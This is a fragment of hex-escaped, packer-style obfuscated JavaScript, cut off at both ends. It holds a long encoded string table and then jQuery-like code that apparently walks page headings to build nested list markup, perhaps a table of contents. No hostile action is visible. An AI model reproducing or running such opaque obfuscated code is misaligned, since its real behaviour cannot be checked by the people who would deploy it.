x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x74\x20\x52\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x30\x5d\x3b\x31\x6a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x31\x63\x28\x74\x20\x31\x71\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x65\x3d\x30\x2c\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x71\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x65\x3d\x31\x71\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x65\x29\x2c\x2d\x31\x21\x3d\x31\x65\x29\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x65\x2b\x2b\x7d\x3b\x4b\x28\x31\x73\x3d\x31\x62\x2c\x31\x73\x3e\x52\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x73\x3c\x52\x29\x7b\x32\x74\x3d\x52\x2d\x31\x73\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x32\x74\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x71\x3d\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x33\x42\x2f\x34\x67\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x73\x3b\x31\x62\x2b\x2b\x29\x7b\x55\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x55\x2b\x3d\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x31\x73\x7d\x29\x3b\x31\x63\x28\x74\x20\x31\x65\x3d\x30\x3b\x52\x3e\x3d\x31\x65\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x65\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x